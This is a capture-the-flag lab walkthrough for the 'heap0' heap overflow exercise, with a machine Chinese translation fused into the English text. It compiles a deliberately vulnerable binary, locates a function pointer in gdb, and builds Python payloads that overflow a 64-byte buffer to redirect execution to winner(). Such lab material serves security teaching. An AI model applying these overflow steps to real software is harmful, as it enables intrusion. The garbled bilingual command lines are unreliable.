
In Kali, in a Terminal window, execute these commands:在Kali中,在终端窗口中,执行以下命令:
As shown below, running the program with "HELLO" works, showing a "level has not been passed" message, but running it with 90 'A' characters causes a "Segmentation fault".如下所示,运行带有“HELLO”的程序有效,显示“级别尚未通过”消息,但运行90“A”字符会导致“分段错误”。curl https://samsclass.info/127/proj/heap0.c > heap0.c curl https://samsclass.info/127/proj/heap0.c> heap0.c gcc heap0.c -w -g -no-pie -z execstack -o heap0 gcc heap0.c -w -g -no-pie -z execstack -o heap0 ./heap0 HELLO ./heap0你好 ./heap0 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA ./heap0 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA


As shown below, two objects are defined (called "data structures"), which will be stored in a portion of memory called a "heap".如下所示,定义了两个对象(称为“数据结构”),它们将存储在称为“堆”的内存部分中。nano heap0.c
The first object is name[64] , which has enough space for 64 characters.第一个对象是name [64] ,它有足够的空间容纳64个字符。
Then comes fp , which holds a 4-byte pointer--that is, a RAM address.然后是fp ,它包含一个4字节的指针 - 即一个RAM地址。
Finally, there's a function named winner() .最后,还有一个名为winner()的函数。 As you might expect, our goal is to execute that function.正如您所料,我们的目标是执行该功能。
Scroll down to see the rest of heap0.c, as shown below.向下滚动以查看heap0.c的其余部分,如下所示。

Close the file with Ctrl+X .使用Ctrl + X关闭文件。
Find the heap.找到堆。 When I did it, the heap was the fourth item on the list, starting at 0x804b000, as shown below.当我这样做时,堆是列表中的第四项,从0x804b000开始,如下所示。gdb ./heap0 gdb ./heap0 list 25,40清单25,40 b 38 b 38 run AAAA运行AAAA info proc map info proc map

Execute this instruction to see the contents of the heap, replacing the address with the correct address of the heap on your system.执行此指令以查看堆的内容,将地址替换为系统上堆的正确地址。
Find "0x41414141" on the heap, as shown below.在堆上找到“0x41414141”,如下所示。 You may have to press Enter to see more pages of memory to find it on your system.您可能必须按Enter才能查看更多内存页面以在系统中找到它。x/120x 0x804b000
As highlighted below, two values are stored on the heap: "0x41414141" is 'AAAA', and a short distance after that there's an address, which was 0x080484c1 when I did it.如下面突出显示的那样,堆上存储了两个值:“0x41414141”是'AAAA',之后有一个短距离,有一个地址,当我这样做时为0x080484c1。


Execute this instruction to disassemble the function "nowinner".执行此指令以反汇编函数“nowinner”。
As shown below, this function starts at the address stored on the heap: 0x080484c1 on my system.如下所示,此函数从存储在堆上的地址开始:0x080484c1在我的系统上。disassemble nowinner
Execute these instructions to exit the debugger.执行这些指令退出调试器。
q q y ÿ

Enter this code, as shown below:输入此代码,如下所示:nano h1
#!/usr/bin/python print 'A' * 90
Save the file with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存文件。
Execute these commands to make the file executable, test it, and send it to heap0:执行这些命令使文件可执行,测试并将其发送到heap0:
chmod a+x h1 ./h1 ./heap0 $(./h1)

90 characters are enough to crash the program. 90个字符足以使程序崩溃。
Modify the file to send only 70 'A' characters followed by 20 bytes in a nonrepeating pattern, as shown below.将文件修改为仅以非重复模式发送70个“A”字符,后跟20个字节,如下所示。cp h1 h2 nano h2

Save the file with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存文件。
As shown below, the program crashes with $eip = 0x36303530, or the ASCII text '0506'.如下所示,程序崩溃为$ eip = 0x36303530,或ASCII文本'0506'。gdb -q ./heap0 run $(./h2) info registers q y

On my system, the characters before the EIP were 70 "A"s + '0001020304' for a total of 80 characters.在我的系统上,EIP之前的字符是70“A”s +'0001020304',总共80个字符。

Modify the file as shown below.修改文件,如下所示。cp h2 h3 nano h3
Save the file with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存文件。
As shown below, the program crashes with $eip = 0x45444342, or the ASCII text 'BCDE'.如下所示,程序崩溃为$ eip = 0x45444342,或ASCII文本'BCDE'。gdb -q ./heap0 run $(./h3) info registers


As shown below, the function started at address 0x08048496 on my system.如下所示,该函数从我系统上的地址0x08048496开始。 Your address may be different--use the address you see on your screen.您的地址可能会有所不同 - 使用您在屏幕上看到的地址。disassemble winner q y
Modify the file as shown below.修改文件,如下所示。cp h3 h4 nano h4

Save the file with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存文件。

The flag appears, covered by a green box in the image below.该标志出现,由下图中的绿色框覆盖。./heap0 $(./h4)
https://csg.utdallas.edu/wp-content/uploads/2012/08/Heap-Based-Exploitation.pdf https://csg.utdallas.edu/wp-content/uploads/2012/08/Heap-Based-Exploitation.pdf
https://www.mattandreko.com/2012/01/10/exploit-exercises-heap-0/ https://www.mattandreko.com/2012/01/10/exploit-exercises-heap-0/